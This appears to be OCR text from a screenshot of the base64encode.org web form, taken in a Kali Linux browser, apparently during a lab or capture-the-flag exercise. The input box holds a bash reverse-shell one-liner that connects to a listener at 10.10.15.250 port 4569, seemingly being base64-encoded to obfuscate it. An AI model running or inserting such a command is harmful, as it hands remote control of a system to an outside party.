 https://www.base64encode.org
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kal
Encode to Base64 format
Simply use the form below
bash -i >& /dev/tcp/10.10.15.250/4569 0>&1
To encode binaries (like images, documents, etc.) upload your data via the file encode form below.
UTF-8 Destination charset.
LF (Unix) Newline separator.
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time when you type or paste (supports only unicode charsets).
> ENCODE < Encodes your data into the textarea below.